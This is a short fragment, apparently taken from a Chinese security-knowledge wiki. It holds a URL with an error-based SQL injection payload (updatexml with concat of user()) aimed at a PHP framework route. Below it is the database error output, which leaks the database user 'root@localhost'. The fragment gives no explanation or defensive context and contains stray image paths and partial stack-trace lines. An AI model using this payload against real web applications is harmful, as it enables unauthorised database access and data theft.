 localhost:8000/index/index/index?options=id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1)%20from%20users%23
[10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'root@localhost~'
678. $this->debug(false, '', $master);
679.
'零组资料文库'